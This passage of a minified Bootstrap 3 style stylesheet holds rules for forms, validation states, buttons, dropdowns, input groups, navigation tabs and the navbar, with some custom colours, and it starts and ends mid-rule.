rgba(51,55,69,.6)}.form-control::-moz-placeholder{color:#8f8f8f;opacity:1}.form-control:-ms-input-placeholder{color:#8f8f8f}.form-control::-webkit-input-placeholder{color:#8f8f8f}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#969696;opacity:1}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{line-height:41px;line-height:1.42857143 \0}input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:32px}input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:50px}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;min-height:21px;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-left:-20px;margin-top:4px \9}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio label,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.form-horizontal .form-group-sm .form-control,.input-sm{height:32px;padding:5px 10px;font-size:14px;line-height:1.5;border-radius:0}select.input-sm{height:32px;line-height:32px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-horizontal .form-group-lg .form-control,.input-lg{height:50px;padding:10px 16px;font-size:16px;line-height:1.33;border-radius:0}select.input-lg{height:50px;line-height:50px}select[multiple].input-lg,textarea.input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:51.25px}.form-control-feedback{position:absolute;top:26px;right:0;z-index:2;display:block;width:41px;height:41px;line-height:41px;text-align:center}.input-lg+.form-control-feedback{width:50px;height:50px;line-height:50px}.input-sm+.form-control-feedback{width:32px;height:32px;line-height:32px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#d6d6d6}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .checkbox,.form-horizontal .radio{min-height:28px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:15px;line-height:1.42857143;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn.active:focus,.btn:active:focus,.btn:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.active,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#3071a9;border-color:#285e8e}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#428bca;border-color:#357ebd}.btn-primary .badge{color:#428bca;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.active,.btn-success:active,.btn-success:focus,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.active,.btn-info:active,.btn-info:focus,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.active,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.active,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#f82e56;font-weight:400;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#333745;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:16px;line-height:1.33;border-radius:0}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:14px;line-height:1.5;border-radius:0}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:14px;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:15px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9.5px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#428bca}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:14px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group-vertical>.btn:focus,.btn-group>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn>input[type=checkbox],[data-toggle=buttons]>.btn>input[type=radio]{position:absolute;z-index:-1;opacity:0;filter:alpha(opacity=0)}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:50px;padding:10px 16px;font-size:16px;line-height:1.33;border-radius:0}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:50px;line-height:50px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:32px;padding:5px 10px;font-size:14px;line-height:1.5;border-radius:0}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:32px;line-height:32px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:15px;font-weight:400;line-height:1;color:#969696;text-align:center;background-color:#eee;border:1px solid #e8e8e8;border-radius:0}.input-group-addon.input-sm{padding:5px 10px;font-size:14px;border-radius:0}.input-group-addon.input-lg{padding:10px 16px;font-size:16px;border-radius:0}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#f82e56}.nav .nav-divider{height:1px;margin:9.5px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;background-color:#f7f7f7;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#f7f7f7}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:0}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#428bca}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#f7f7f7}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:72px;margin-bottom:0;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:0}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:25.5px 15px;font-size:16px;line-height:21px;height:72px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:19px;margin-bottom:19px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:0}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:12.75px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:21px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:21px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:25.5px;padding-bottom:25.5px}.navbar-nav.navbar-right:last-child{margin-right:-15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important}}.navbar-form{margin:15.5px -15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}.navbar-form.navbar-right:last-child{margin-right:-15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom 